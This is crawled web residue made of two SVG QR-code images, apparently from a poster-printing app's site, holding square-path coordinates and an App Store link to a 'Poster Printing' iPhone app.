		<path style="fill:rgb(0, 0, 0)" d="M 7,7 l 7,0 0,7 -7,0 z M 14,7 l 7,0 0,7 -7,0 z M 21,7 l 7,0 0,7 -7,0 z M 28,7 l 7,0 0,7 -7,0 z M 35,7 l 7,0 0,7 -7,0 z M 42,7 l 7,0 0,7 -7,0 z M 49,7 l 7,0 0,7 -7,0 z M 70,7 l 7,0 0,7 -7,0 z M 98,7 l 7,0 0,7 -7,0 z M 119,7 l 7,0 0,7 -7,0 z M 126,7 l 7,0 0,7 -7,0 z M 133,7 l 7,0 0,7 -7,0 z M 140,7 l 7,0 0,7 -7,0 z M 147,7 l 7,0 0,7 -7,0 z M 154,7 l 7,0 0,7 -7,0 z M 161,7 l 7,0 0,7 -7,0 z M 168,7 l 7,0 0,7 -7,0 z M 189,7 l 7,0 0,7 -7,0 z M 196,7 l 7,0 0,7 -7,0 z M 203,7 l 7,0 0,7 -7,0 z M 210,7 l 7,0 0,7 -7,0 z M 217,7 l 7,0 0,7 -7,0 z M 224,7 l 7,0 0,7 -7,0 z M 231,7 l 7,0 0,7 -7,0 z M 7,14 l 7,0 0,7 -7,0 z M 49,14 l 7,0 0,7 -7,0 z M 63,14 l 7,0 0,7 -7,0 z M 70,14 l 7,0 0,7 -7,0 z M 84,14 l 7,0 0,7 -7,0 z M 91,14 l 7,0 0,7 -7,0 z M 98,14 l 7,0 0,7 -7,0 z M 105,14 l 7,0 0,7 -7,0 z M 112,14 l 7,0 0,7 -7,0 z M 133,14 l 7,0 0,7 -7,0 z M 147,14 l 7,0 0,7 -7,0 z M 189,14 l 7,0 0,7 -7,0 z M 231,14 l 7,0 0,7 -7,0 z M 7,21 l 7,0 0,7 -7,0 z M 21,21 l 7,0 0,7 -7,0 z M 28,21 l 7,0 0,7 -7,0 z M 35,21 l 7,0 0,7 -7,0 z M 49,21 l 7,0 0,7 -7,0 z M 70,21 l 7,0 0,7 -7,0 z M 77,21 l 7,0 0,7 -7,0 z M 84,21 l 7,0 0,7 -7,0 z M 105,21 l 7,0 0,7 -7,0 z M 112,21 l 7,0 0,7 -7,0 z M 140,21 l 7,0 0,7 -7,0 z M 147,21 l 7,0 0,7 -7,0 z M 154,21 l 7,0 0,7 -7,0 z M 168,21 l 7,0 0,7 -7,0 z M 189,21 l 7,0 0,7 -7,0 z M 203,21 l 7,0 0,7 -7,0 z M 210,21 l 7,0 0,7 -7,0 z M 217,21 l 7,0 0,7 -7,0 z M 231,21 l 7,0 0,7 -7,0 z M 7,28 l 7,0 0,7 -7,0 z M 21,28 l 7,0 0,7 -7,0 z M 28,28 l 7,0 0,7 -7,0 z M 35,28 l 7,0 0,7 -7,0 z M 49,28 l 7,0 0,7 -7,0 z M 63,28 l 7,0 0,7 -7,0 z M 70,28 l 7,0 0,7 -7,0 z M 84,28 l 7,0 0,7 -7,0 z M 98,28 l 7,0 0,7 -7,0 z M 105,28 l 7,0 0,7 -7,0 z M 112,28 l 7,0 0,7 -7,0 z M 119,28 l 7,0 0,7 -7,0 z M 126,28 l 7,0 0,7 -7,0 z M 140,28 l 7,0 0,7 -7,0 z M 147,28 l 7,0 0,7 -7,0 z M 161,28 l 7,0 0,7 -7,0 z M 168,28 l 7,0 0,7 -7,0 z M 175,28 l 7,0 0,7 -7,0 z M 189,28 l 7,0 0,7 -7,0 z M 203,28 l 7,0 0,7 -7,0 z M 210,28 l 7,0 0,7 -7,0 z M 217,28 l 7,0 0,7 -7,0 z M 231,28 l 7,0 0,7 -7,0 z M 7,35 l 7,0 0,7 -7,0 z M 21,35 l 7,0 0,7 -7,0 z M 28,35 l 7,0 0,7 -7,0 z M 35,35 l 7,0 0,7 -7,0 z M 49,35 l 7,0 0,7 -7,0 z M 77,35 l 7,0 0,7 -7,0 z M 91,35 l 7,0 0,7 -7,0 z M 105,35 l 7,0 0,7 -7,0 z M 119,35 l 7,0 0,7 -7,0 z M 133,35 l 7,0 0,7 -7,0 z M 140,35 l 7,0 0,7 -7,0 z M 154,35 l 7,0 0,7 -7,0 z M 168,35 l 7,0 0,7 -7,0 z M 189,35 l 7,0 0,7 -7,0 z M 203,35 l 7,0 0,7 -7,0 z M 210,35 l 7,0 0,7 -7,0 z M 217,35 l 7,0 0,7 -7,0 z M 231,35 l 7,0 0,7 -7,0 z M 7,42 l 7,0 0,7 -7,0 z M 49,42 l 7,0 0,7 -7,0 z M 63,42 l 7,0 0,7 -7,0 z M 77,42 l 7,0 0,7 -7,0 z M 98,42 l 7,0 0,7 -7,0 z M 112,42 l 7,0 0,7 -7,0 z M 147,42 l 7,0 0,7 -7,0 z M 154,42 l 7,0 0,7 -7,0 z M 161,42 l 7,0 0,7 -7,0 z M 175,42 l 7,0 0,7 -7,0 z M 189,42 l 7,0 0,7 -7,0 z M 231,42 l 7,0 0,7 -7,0 z M 7,49 l 7,0 0,7 -7,0 z M 14,49 l 7,0 0,7 -7,0 z M 21,49 l 7,0 0,7 -7,0 z M 28,49 l 7,0 0,7 -7,0 z M 35,49 l 7,0 0,7 -7,0 z M 42,49 l 7,0 0,7 -7,0 z M 49,49 l 7,0 0,7 -7,0 z M 63,49 l 7,0 0,7 -7,0 z M 77,49 l 7,0 0,7 -7,0 z M 91,49 l 7,0 0,7 -7,0 z M 105,49 l 7,0 0,7 -7,0 z M 119,49 l 7,0 0,7 -7,0 z M 133,49 l 7,0 0,7 -7,0 z M 147,49 l 7,0 0,7 -7,0 z M 161,49 l 7,0 0,7 -7,0 z M 175,49 l 7,0 0,7 -7,0 z M 189,49 l 7,0 0,7 -7,0 z M 196,49 l 7,0 0,7 -7,0 z M 203,49 l 7,0 0,7 -7,0 z M 210,49 l 7,0 0,7 -7,0 z M 217,49 l 7,0 0,7 -7,0 z M 224,49 l 7,0 0,7 -7,0 z M 231,49 l 7,0 0,7 -7,0 z M 91,56 l 7,0 0,7 -7,0 z M 105,56 l 7,0 0,7 -7,0 z M 119,56 l 7,0 0,7 -7,0 z M 133,56 l 7,0 0,7 -7,0 z M 140,56 l 7,0 0,7 -7,0 z M 154,56 l 7,0 0,7 -7,0 z M 161,56 l 7,0 0,7 -7,0 z M 7,63 l 7,0 0,7 -7,0 z M 14,63 l 7,0 0,7 -7,0 z M 21,63 l 7,0 0,7 -7,0 z M 28,63 l 7,0 0,7 -7,0 z M 35,63 l 7,0 0,7 -7,0 z M 49,63 l 7,0 0,7 -7,0 z M 56,63 l 7,0 0,7 -7,0 z M 63,63 l 7,0 0,7 -7,0 z M 70,63 l 7,0 0,7 -7,0 z M 77,63 l 7,0 0,7 -7,0 z M 91,63 l 7,0 0,7 -7,0 z M 98,63 l 7,0 0,7 -7,0 z M 105,63 l 7,0 0,7 -7,0 z M 126,63 l 7,0 0,7 -7,0 z M 133,63 l 7,0 0,7 -7,0 z M 147,63 l 7,0 0,7 -7,0 z M 182,63 l 7,0 0,7 -7,0 z M 196,63 l 7,0 0,7 -7,0 z M 210,63 l 7,0 0,7 -7,0 z M 224,63 l 7,0 0,7 -7,0 z M 21,70 l 7,0 0,7 -7,0 z M 42,70 l 7,0 0,7 -7,0 z M 63,70 l 7,0 0,7 -7,0 z M 70,70 l 7,0 0,7 -7,0 z M 105,70 l 7,0 0,7 -7,0 z M 126,70 l 7,0 0,7 -7,0 z M 140,70 l 7,0 0,7 -7,0 z M 147,70 l 7,0 0,7 -7,0 z M 168,70 l 7,0 0,7 -7,0 z M 189,70 l 7,0 0,7 -7,0 z M 217,70 l 7,0 0,7 -7,0 z M 224,70 l 7,0 0,7 -7,0 z M 231,70 l 7,0 0,7 -7,0 z M 7,77 l 7,0 0,7 -7,0 z M 28,77 l 7,0 0,7 -7,0 z M 42,77 l 7,0 0,7 -7,0 z M 49,77 l 7,0 0,7 -7,0 z M 56,77 l 7,0 0,7 -7,0 z M 70,77 l 7,0 0,7 -7,0 z M 84,77 l 7,0 0,7 -7,0 z M 91,77 l 7,0 0,7 -7,0 z M 105,77 l 7,0 0,7 -7,0 z M 112,77 l 7,0 0,7 -7,0 z M 119,77 l 7,0 0,7 -7,0 z M 161,77 l 7,0 0,7 -7,0 z M 182,77 l 7,0 0,7 -7,0 z M 189,77 l 7,0 0,7 -7,0 z M 203,77 l 7,0 0,7 -7,0 z M 210,77 l 7,0 0,7 -7,0 z M 224,77 l 7,0 0,7 -7,0 z M 7,84 l 7,0 0,7 -7,0 z M 14,84 l 7,0 0,7 -7,0 z M 21,84 l 7,0 0,7 -7,0 z M 28,84 l 7,0 0,7 -7,0 z M 35,84 l 7,0 0,7 -7,0 z M 63,84 l 7,0 0,7 -7,0 z M 70,84 l 7,0 0,7 -7,0 z M 77,84 l 7,0 0,7 -7,0 z M 84,84 l 7,0 0,7 -7,0 z M 112,84 l 7,0 0,7 -7,0 z M 147,84 l 7,0 0,7 -7,0 z M 154,84 l 7,0 0,7 -7,0 z M 161,84 l 7,0 0,7 -7,0 z M 168,84 l 7,0 0,7 -7,0 z M 175,84 l 7,0 0,7 -7,0 z M 182,84 l 7,0 0,7 -7,0 z M 189,84 l 7,0 0,7 -7,0 z M 203,84 l 7,0 0,7 -7,0 z M 217,84 l 7,0 0,7 -7,0 z M 14,91 l 7,0 0,7 -7,0 z M 49,91 l 7,0 0,7 -7,0 z M 56,91 l 7,0 0,7 -7,0 z M 70,91 l 7,0 0,7 -7,0 z M 84,91 l 7,0 0,7 -7,0 z M 91,91 l 7,0 0,7 -7,0 z M 98,91 l 7,0 0,7 -7,0 z M 105,91 l 7,0 0,7 -7,0 z M 112,91 l 7,0 0,7 -7,0 z M 126,91 l 7,0 0,7 -7,0 z M 140,91 l 7,0 0,7 -7,0 z M 161,91 l 7,0 0,7 -7,0 z M 182,91 l 7,0 0,7 -7,0 z M 196,91 l 7,0 0,7 -7,0 z M 203,91 l 7,0 0,7 -7,0 z M 210,91 l 7,0 0,7 -7,0 z M 7,98 l 7,0 0,7 -7,0 z M 21,98 l 7,0 0,7 -7,0 z M 28,98 l 7,0 0,7 -7,0 z M 42,98 l 7,0 0,7 -7,0 z M 63,98 l 7,0 0,7 -7,0 z M 77,98 l 7,0 0,7 -7,0 z M 91,98 l 7,0 0,7 -7,0 z M 119,98 l 7,0 0,7 -7,0 z M 133,98 l 7,0 0,7 -7,0 z M 140,98 l 7,0 0,7 -7,0 z M 147,98 l 7,0 0,7 -7,0 z M 154,98 l 7,0 0,7 -7,0 z M 168,98 l 7,0 0,7 -7,0 z M 189,98 l 7,0 0,7 -7,0 z M 224,98 l 7,0 0,7 -7,0 z M 231,98 l 7,0 0,7 -7,0 z M 14,105 l 7,0 0,7 -7,0 z M 21,105 l 7,0 0,7 -7,0 z M 49,105 l 7,0 0,7 -7,0 z M 63,105 l 7,0 0,7 -7,0 z M 105,105 l 7,0 0,7 -7,0 z M 112,105 l 7,0 0,7 -7,0 z M 119,105 l 7,0 0,7 -7,0 z M 126,105 l 7,0 0,7 -7,0 z M 133,105 l 7,0 0,7 -7,0 z M 147,105 l 7,0 0,7 -7,0 z M 154,105 l 7,0 0,7 -7,0 z M 182,105 l 7,0 0,7 -7,0 z M 203,105 l 7,0 0,7 -7,0 z M 224,105 l 7,0 0,7 -7,0 z M 7,112 l 7,0 0,7 -7,0 z M 21,112 l 7,0 0,7 -7,0 z M 42,112 l 7,0 0,7 -7,0 z M 56,112 l 7,0 0,7 -7,0 z M 70,112 l 7,0 0,7 -7,0 z M 77,112 l 7,0 0,7 -7,0 z M 84,112 l 7,0 0,7 -7,0 z M 105,112 l 7,0 0,7 -7,0 z M 112,112 l 7,0 0,7 -7,0 z M 154,112 l 7,0 0,7 -7,0 z M 161,112 l 7,0 0,7 -7,0 z M 168,112 l 7,0 0,7 -7,0 z M 182,112 l 7,0 0,7 -7,0 z M 189,112 l 7,0 0,7 -7,0 z M 217,112 l 7,0 0,7 -7,0 z M 7,119 l 7,0 0,7 -7,0 z M 28,119 l 7,0 0,7 -7,0 z M 42,119 l 7,0 0,7 -7,0 z M 49,119 l 7,0 0,7 -7,0 z M 70,119 l 7,0 0,7 -7,0 z M 77,119 l 7,0 0,7 -7,0 z M 91,119 l 7,0 0,7 -7,0 z M 98,119 l 7,0 0,7 -7,0 z M 105,119 l 7,0 0,7 -7,0 z M 126,119 l 7,0 0,7 -7,0 z M 140,119 l 7,0 0,7 -7,0 z M 161,119 l 7,0 0,7 -7,0 z M 168,119 l 7,0 0,7 -7,0 z M 175,119 l 7,0 0,7 -7,0 z M 182,119 l 7,0 0,7 -7,0 z M 196,119 l 7,0 0,7 -7,0 z M 203,119 l 7,0 0,7 -7,0 z M 224,119 l 7,0 0,7 -7,0 z M 35,126 l 7,0 0,7 -7,0 z M 77,126 l 7,0 0,7 -7,0 z M 84,126 l 7,0 0,7 -7,0 z M 105,126 l 7,0 0,7 -7,0 z M 119,126 l 7,0 0,7 -7,0 z M 126,126 l 7,0 0,7 -7,0 z M 133,126 l 7,0 0,7 -7,0 z M 140,126 l 7,0 0,7 -7,0 z M 147,126 l 7,0 0,7 -7,0 z M 154,126 l 7,0 0,7 -7,0 z M 161,126 l 7,0 0,7 -7,0 z M 168,126 l 7,0 0,7 -7,0 z M 175,126 l 7,0 0,7 -7,0 z M 189,126 l 7,0 0,7 -7,0 z M 210,126 l 7,0 0,7 -7,0 z M 224,126 l 7,0 0,7 -7,0 z M 231,126 l 7,0 0,7 -7,0 z M 7,133 l 7,0 0,7 -7,0 z M 14,133 l 7,0 0,7 -7,0 z M 21,133 l 7,0 0,7 -7,0 z M 28,133 l 7,0 0,7 -7,0 z M 49,133 l 7,0 0,7 -7,0 z M 70,133 l 7,0 0,7 -7,0 z M 77,133 l 7,0 0,7 -7,0 z M 91,133 l 7,0 0,7 -7,0 z M 98,133 l 7,0 0,7 -7,0 z M 112,133 l 7,0 0,7 -7,0 z M 126,133 l 7,0 0,7 -7,0 z M 147,133 l 7,0 0,7 -7,0 z M 154,133 l 7,0 0,7 -7,0 z M 182,133 l 7,0 0,7 -7,0 z M 189,133 l 7,0 0,7 -7,0 z M 196,133 l 7,0 0,7 -7,0 z M 203,133 l 7,0 0,7 -7,0 z M 210,133 l 7,0 0,7 -7,0 z M 224,133 l 7,0 0,7 -7,0 z M 7,140 l 7,0 0,7 -7,0 z M 21,140 l 7,0 0,7 -7,0 z M 28,140 l 7,0 0,7 -7,0 z M 42,140 l 7,0 0,7 -7,0 z M 63,140 l 7,0 0,7 -7,0 z M 77,140 l 7,0 0,7 -7,0 z M 84,140 l 7,0 0,7 -7,0 z M 119,140 l 7,0 0,7 -7,0 z M 154,140 l 7,0 0,7 -7,0 z M 203,140 l 7,0 0,7 -7,0 z M 217,140 l 7,0 0,7 -7,0 z M 7,147 l 7,0 0,7 -7,0 z M 35,147 l 7,0 0,7 -7,0 z M 49,147 l 7,0 0,7 -7,0 z M 56,147 l 7,0 0,7 -7,0 z M 70,147 l 7,0 0,7 -7,0 z M 84,147 l 7,0 0,7 -7,0 z M 91,147 l 7,0 0,7 -7,0 z M 98,147 l 7,0 0,7 -7,0 z M 105,147 l 7,0 0,7 -7,0 z M 126,147 l 7,0 0,7 -7,0 z M 161,147 l 7,0 0,7 -7,0 z M 168,147 l 7,0 0,7 -7,0 z M 175,147 l 7,0 0,7 -7,0 z M 182,147 l 7,0 0,7 -7,0 z M 196,147 l 7,0 0,7 -7,0 z M 203,147 l 7,0 0,7 -7,0 z M 224,147 l 7,0 0,7 -7,0 z M 7,154 l 7,0 0,7 -7,0 z M 28,154 l 7,0 0,7 -7,0 z M 56,154 l 7,0 0,7 -7,0 z M 63,154 l 7,0 0,7 -7,0 z M 70,154 l 7,0 0,7 -7,0 z M 84,154 l 7,0 0,7 -7,0 z M 105,154 l 7,0 0,7 -7,0 z M 119,154 l 7,0 0,7 -7,0 z M 126,154 l 7,0 0,7 -7,0 z M 133,154 l 7,0 0,7 -7,0 z M 140,154 l 7,0 0,7 -7,0 z M 147,154 l 7,0 0,7 -7,0 z M 154,154 l 7,0 0,7 -7,0 z M 161,154 l 7,0 0,7 -7,0 z M 168,154 l 7,0 0,7 -7,0 z M 189,154 l 7,0 0,7 -7,0 z M 196,154 l 7,0 0,7 -7,0 z M 210,154 l 7,0 0,7 -7,0 z M 224,154 l 7,0 0,7 -7,0 z M 231,154 l 7,0 0,7 -7,0 z M 7,161 l 7,0 0,7 -7,0 z M 21,161 l 7,0 0,7 -7,0 z M 28,161 l 7,0 0,7 -7,0 z M 49,161 l 7,0 0,7 -7,0 z M 56,161 l 7,0 0,7 -7,0 z M 63,161 l 7,0 0,7 -7,0 z M 77,161 l 7,0 0,7 -7,0 z M 112,161 l 7,0 0,7 -7,0 z M 119,161 l 7,0 0,7 -7,0 z M 154,161 l 7,0 0,7 -7,0 z M 182,161 l 7,0 0,7 -7,0 z M 210,161 l 7,0 0,7 -7,0 z M 224,161 l 7,0 0,7 -7,0 z M 7,168 l 7,0 0,7 -7,0 z M 42,168 l 7,0 0,7 -7,0 z M 70,168 l 7,0 0,7 -7,0 z M 91,168 l 7,0 0,7 -7,0 z M 112,168 l 7,0 0,7 -7,0 z M 119,168 l 7,0 0,7 -7,0 z M 147,168 l 7,0 0,7 -7,0 z M 154,168 l 7,0 0,7 -7,0 z M 168,168 l 7,0 0,7 -7,0 z M 182,168 l 7,0 0,7 -7,0 z M 196,168 l 7,0 0,7 -7,0 z M 203,168 l 7,0 0,7 -7,0 z M 210,168 l 7,0 0,7 -7,0 z M 217,168 l 7,0 0,7 -7,0 z M 7,175 l 7,0 0,7 -7,0 z M 21,175 l 7,0 0,7 -7,0 z M 35,175 l 7,0 0,7 -7,0 z M 49,175 l 7,0 0,7 -7,0 z M 63,175 l 7,0 0,7 -7,0 z M 77,175 l 7,0 0,7 -7,0 z M 84,175 l 7,0 0,7 -7,0 z M 91,175 l 7,0 0,7 -7,0 z M 98,175 l 7,0 0,7 -7,0 z M 105,175 l 7,0 0,7 -7,0 z M 112,175 l 7,0 0,7 -7,0 z M 126,175 l 7,0 0,7 -7,0 z M 133,175 l 7,0 0,7 -7,0 z M 147,175 l 7,0 0,7 -7,0 z M 161,175 l 7,0 0,7 -7,0 z M 168,175 l 7,0 0,7 -7,0 z M 175,175 l 7,0 0,7 -7,0 z M 182,175 l 7,0 0,7 -7,0 z M 189,175 l 7,0 0,7 -7,0 z M 196,175 l 7,0 0,7 -7,0 z M 203,175 l 7,0 0,7 -7,0 z M 210,175 l 7,0 0,7 -7,0 z M 231,175 l 7,0 0,7 -7,0 z M 63,182 l 7,0 0,7 -7,0 z M 70,182 l 7,0 0,7 -7,0 z M 77,182 l 7,0 0,7 -7,0 z M 84,182 l 7,0 0,7 -7,0 z M 105,182 l 7,0 0,7 -7,0 z M 119,182 l 7,0 0,7 -7,0 z M 126,182 l 7,0 0,7 -7,0 z M 133,182 l 7,0 0,7 -7,0 z M 140,182 l 7,0 0,7 -7,0 z M 147,182 l 7,0 0,7 -7,0 z M 154,182 l 7,0 0,7 -7,0 z M 161,182 l 7,0 0,7 -7,0 z M 175,182 l 7,0 0,7 -7,0 z M 203,182 l 7,0 0,7 -7,0 z M 217,182 l 7,0 0,7 -7,0 z M 231,182 l 7,0 0,7 -7,0 z M 7,189 l 7,0 0,7 -7,0 z M 14,189 l 7,0 0,7 -7,0 z M 21,189 l 7,0 0,7 -7,0 z M 28,189 l 7,0 0,7 -7,0 z M 35,189 l 7,0 0,7 -7,0 z M 42,189 l 7,0 0,7 -7,0 z M 49,189 l 7,0 0,7 -7,0 z M 63,189 l 7,0 0,7 -7,0 z M 91,189 l 7,0 0,7 -7,0 z M 98,189 l 7,0 0,7 -7,0 z M 112,189 l 7,0 0,7 -7,0 z M 126,189 l 7,0 0,7 -7,0 z M 147,189 l 7,0 0,7 -7,0 z M 168,189 l 7,0 0,7 -7,0 z M 175,189 l 7,0 0,7 -7,0 z M 189,189 l 7,0 0,7 -7,0 z M 203,189 l 7,0 0,7 -7,0 z M 217,189 l 7,0 0,7 -7,0 z M 224,189 l 7,0 0,7 -7,0 z M 7,196 l 7,0 0,7 -7,0 z M 49,196 l 7,0 0,7 -7,0 z M 112,196 l 7,0 0,7 -7,0 z M 119,196 l 7,0 0,7 -7,0 z M 133,196 l 7,0 0,7 -7,0 z M 147,196 l 7,0 0,7 -7,0 z M 154,196 l 7,0 0,7 -7,0 z M 161,196 l 7,0 0,7 -7,0 z M 168,196 l 7,0 0,7 -7,0 z M 175,196 l 7,0 0,7 -7,0 z M 203,196 l 7,0 0,7 -7,0 z M 210,196 l 7,0 0,7 -7,0 z M 217,196 l 7,0 0,7 -7,0 z M 7,203 l 7,0 0,7 -7,0 z M 21,203 l 7,0 0,7 -7,0 z M 28,203 l 7,0 0,7 -7,0 z M 35,203 l 7,0 0,7 -7,0 z M 49,203 l 7,0 0,7 -7,0 z M 63,203 l 7,0 0,7 -7,0 z M 70,203 l 7,0 0,7 -7,0 z M 77,203 l 7,0 0,7 -7,0 z M 98,203 l 7,0 0,7 -7,0 z M 105,203 l 7,0 0,7 -7,0 z M 112,203 l 7,0 0,7 -7,0 z M 126,203 l 7,0 0,7 -7,0 z M 175,203 l 7,0 0,7 -7,0 z M 182,203 l 7,0 0,7 -7,0 z M 189,203 l 7,0 0,7 -7,0 z M 196,203 l 7,0 0,7 -7,0 z M 203,203 l 7,0 0,7 -7,0 z M 231,203 l 7,0 0,7 -7,0 z M 7,210 l 7,0 0,7 -7,0 z M 21,210 l 7,0 0,7 -7,0 z M 28,210 l 7,0 0,7 -7,0 z M 35,210 l 7,0 0,7 -7,0 z M 49,210 l 7,0 0,7 -7,0 z M 63,210 l 7,0 0,7 -7,0 z M 70,210 l 7,0 0,7 -7,0 z M 77,210 l 7,0 0,7 -7,0 z M 84,210 l 7,0 0,7 -7,0 z M 98,210 l 7,0 0,7 -7,0 z M 119,210 l 7,0 0,7 -7,0 z M 133,210 l 7,0 0,7 -7,0 z M 140,210 l 7,0 0,7 -7,0 z M 147,210 l 7,0 0,7 -7,0 z M 168,210 l 7,0 0,7 -7,0 z M 203,210 l 7,0 0,7 -7,0 z M 210,210 l 7,0 0,7 -7,0 z M 7,217 l 7,0 0,7 -7,0 z M 21,217 l 7,0 0,7 -7,0 z M 28,217 l 7,0 0,7 -7,0 z M 35,217 l 7,0 0,7 -7,0 z M 49,217 l 7,0 0,7 -7,0 z M 63,217 l 7,0 0,7 -7,0 z M 70,217 l 7,0 0,7 -7,0 z M 91,217 l 7,0 0,7 -7,0 z M 112,217 l 7,0 0,7 -7,0 z M 119,217 l 7,0 0,7 -7,0 z M 126,217 l 7,0 0,7 -7,0 z M 133,217 l 7,0 0,7 -7,0 z M 161,217 l 7,0 0,7 -7,0 z M 175,217 l 7,0 0,7 -7,0 z M 189,217 l 7,0 0,7 -7,0 z M 217,217 l 7,0 0,7 -7,0 z M 224,217 l 7,0 0,7 -7,0 z M 7,224 l 7,0 0,7 -7,0 z M 49,224 l 7,0 0,7 -7,0 z M 63,224 l 7,0 0,7 -7,0 z M 84,224 l 7,0 0,7 -7,0 z M 105,224 l 7,0 0,7 -7,0 z M 119,224 l 7,0 0,7 -7,0 z M 147,224 l 7,0 0,7 -7,0 z M 154,224 l 7,0 0,7 -7,0 z M 161,224 l 7,0 0,7 -7,0 z M 182,224 l 7,0 0,7 -7,0 z M 189,224 l 7,0 0,7 -7,0 z M 210,224 l 7,0 0,7 -7,0 z M 217,224 l 7,0 0,7 -7,0 z M 7,231 l 7,0 0,7 -7,0 z M 14,231 l 7,0 0,7 -7,0 z M 21,231 l 7,0 0,7 -7,0 z M 28,231 l 7,0 0,7 -7,0 z M 35,231 l 7,0 0,7 -7,0 z M 42,231 l 7,0 0,7 -7,0 z M 49,231 l 7,0 0,7 -7,0 z M 63,231 l 7,0 0,7 -7,0 z M 84,231 l 7,0 0,7 -7,0 z M 91,231 l 7,0 0,7 -7,0 z M 98,231 l 7,0 0,7 -7,0 z M 105,231 l 7,0 0,7 -7,0 z M 126,231 l 7,0 0,7 -7,0 z M 161,231 l 7,0 0,7 -7,0 z M 168,231 l 7,0 0,7 -7,0 z M 175,231 l 7,0 0,7 -7,0 z M 189,231 l 7,0 0,7 -7,0 z M 196,231 l 7,0 0,7 -7,0 z M 224,231 l 7,0 0,7 -7,0 z " />
	</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poster-printing-app.com/images/qrcode.svg
body_size: 15111
content:
<?xml version="1.0" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="245" height="245">
	<!-- Created with https://api.qrserver.com (QR Code API, see goQR.me/api for information) -->
	<title>QR Code</title>
	<desc>https://apps.apple.com/us/app/poster-printing/id1565582111?platform=iphone</desc>
	<rect style="fill:rgb(255, 255, 255);fill-opacity:1" x="0" y="0" width="245" height="245" />
	<g id="elements">
		<path style="fill:rgb(0, 0, 0)" d="M 7,7 l 7,0 0,7 -7,0 z M 14,7 l 7,0 0,7 -7,0 z M 21,7 l 7,0 0,7 -7,0 z M 28,7 l 7,0 0,7 -7,0 z M 35,7 l 7,0 0,7 -7,0 z M 42,7 l 7,0 0,7 -7,0 z M 49,7 l 7,0 0,7 -7,0 z M 70,7 l 7,0 0,7 -7,0 z M 105,7 l 7,0 0,7 -7,0 z M 112,7 l 7,0 0,7 -7,0 z M 126,7 l 7,0 0,7 -7,0 z M 133,7 l 7,0 0,7 -7,0 z M 140,7 l 7,0 0,7 -7,0 z M 147,7 l 7,0 0,7 -7,0 z M 154,7 l 7,0 0,7 -7,0 z M 161,7 l 7,0 0,7 -7,0 z M 168,7 l 7,0 0,7 -7,0 z M 189,7 l 7,0 0,7 -7,0 z M 196,7 l 7,0 0,7 -7,0 z M 203,7 l 7,0 0,7 -7,0 z M 210,7 l 7,0 0,7 -7,0 z M 217,7 l 7,0 0,7 -7,0 z M 224,7 l 7,0 0,7 -7,0 z M 231,7 l 7,0 0,7 -7,0 z M 7,14 l 7,0 0,7 -7,0 z M 49,14 l 7,0 0,7 -7,0 z M 63,14 l 7,0 0,7 -7,0 z M 70,14 l 7,0 0,7 -7,0 z M 84,14 l 7,0 0,7 -7,0 z M 91,14 l 7,0 0,7 -7,0 z M 98,14 l 7,0 0,7 -7,0 z M 105,14 l 7,0 0,7 -7,0 z M 112,14 l 7,0 0,7 -7,0 z M 126,14 l 7,0 0,7 -7,0 z M 147,14 l 7,0 0,7 -7,0 z M 154,14 l 7,0 0,7 -7,0 z M 189,14 l 7,0 0,7 -7,0 z M 231,14 l 7,0 0,7 -7,0 z M 7,21 l 7,0 0,7 -7,0 z M 21,21 l 7,0 0,7 -7,0 z M 28,21 l 7,0 0,7 -7,0 z M 35,21 l 7,0 0,7 -7,0 z M 49,21 l 7,0 0,7 -7,0 z M 70,21 l 7,0 0,7 -7,0 z M 77,21 l 7,0 0,7 -7,0 z M 84,21 l 7,0 0,7 -7,0 z M 105,21 l 7,0 0,7 -7,0 z M 119,21 l 7,0 0,7 -7,0 z M 133,21 l 7,0 0,7 -7,0 z M 154,21 l 7,0 0,7 -7,0 z M 175,21 l 7,0 0,7 -7,0 z M 189,21 l 7,0 0,7 -7,0 z M 203,21 l 7,0 0,7 -7,0 z M 210,21 l 7,0 0,7 -7,0 z M 217,21 l 7,0 0,7 -7,0 z M 231,21 l 7,0 0,7 -7,0 z M 7,28 l 7,0 0,7 -7,0 z M 21,28 l 7,0 0,7 -7,0 z M 28,28 l 7,0 0,7 -7,0 z M 35,28 l 7,0 0,7 -7,0 z M 49,28 l 7,0 0,7 -7,0 z M 63,28 l 7,0 0,7 -7,0 z M 70,28 l 7,0 0,7 -7,0 z M 84,28 l 7,0 0,7 -7,0 z M 105,28 l 7,0 0,7 -7,0 z M 112,28 l 7,0 0,7 -7,0 z M 126,28 l 7,0 0,7 -7,0 z M 140,28 l 7,0 0,7 -7,0 z M 161,28 l 7,0 0,7 -7,0 z M 175,28 l 7,0 0,7 -7,0 z M 189,28 l 7,0 0,7 -7,0 z M 203,28 l 7,0 0,7 -7,0 z M 210,28 l 7,0 0,7 -7,0 z M 217,28 l 7,0 0,7 -7,0 z M 231,28 l 7,0 0,7 -7,0 z M 7,35 l 7,0 0,7 -7,0 z M 21,35 l 7,0 0,7 -7,0 z M 28,35 l 7,0 0,7 -7,0 z M 35,35 l 7,0 0,7 -7,0 z M 49,35 l 7,0 0,7 -7,0 z M 77,35 l 7,0 0,7 -7,0 z M 91,35 l 7,0 0,7 -7,0 z M 112,35 l 7,0 0,7 -7,0 z M 119,35 l 7,0 0,7 -7,0 z M 133,35 l 7,0 0,7 -7,0 z M 140,35 l 7,0 0,7 -7,0 z M 147,35 l 7,0 0,7 -7,0 z M 154,35 l 7,0 0,7 -7,0 z M 161,35 l 7,0 0,7 -7,0 z M 168,35 l 7,0 0,7 -7,0 z M 189,35 l 7,0 0,7 -7,0 z M 203,35 l 7,0 0,7 -7,0 z M 210,35 l 7,0 0,7 -7,0 z M 217,35 l 7,0 0,7 -7,0 z M 231,35 l 7,0 0,7 -7,0 z M 7,42 l 7,0 0,7 -7,0 z M 49,42 l 7,0 0,7 -7,0 z M 63,42 l 7,0 0,7 -7,0 z M 77,42 l 7,0 0,7 -7,0 z M 98,42 l 7,0 0,7 -7,0 z M 105,42 l 7,0 0,7 -7,0 z M 126,42 l 7,0 0,7 -7,0 z M 154,42 l 7,0 0,7 -7,0 z M 189,42 l 7,0 0,7 -7,0 z M 231,42 l 7,0 0,7 -7,0 z M 7,49 l 7,0 0,7 -7,0 z M 14,49 l 7,0 0,7 -7,0 z M 21,49 l 7,0 0,7 -7,0 z M 28,49 l 7,0 0,7 -7,0 z M 35,49 l 7,0 0,7 -7,0 z M 42,49 l 7,0 0,7 -7,0 z M 49,49 l 7,0 0,7 -7,0 z M 63,49 l 7,0 0,7 -7,0 z M 77,49 l 7,0 0,7 -7,0 z 